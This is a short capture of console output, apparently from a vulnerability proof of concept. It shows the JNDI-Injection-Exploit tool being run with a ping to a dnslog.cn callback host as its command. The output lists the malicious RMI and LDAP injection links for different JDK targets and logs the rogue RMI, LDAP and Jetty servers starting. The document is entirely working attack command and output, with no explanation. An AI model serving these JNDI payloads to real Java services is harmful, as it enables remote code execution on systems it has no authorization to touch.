 C:\Users\admin\Downloads>java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "ping 0vciun.dnslog.cn"
[ADDRESS] >> 10.66.64.89
[COMMAND] >> ping 0vciun.dnslog.cn
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://10.66.64.89:1099/pw36sj
ldap://10.66.64.89:1389/pw36sj
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://10.66.64.89:1099/1nalic
ldap://10.66.64.89:1389/1nalic
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://10.66.64.89:1099/nnsyal
----------------------------Server Log----------------------------
2024-04-08 13:47:56 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-04-08 13:47:56 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-04-08 13:47:56 [LDAPSERVER] >> Listening on 0.0.0.0:1389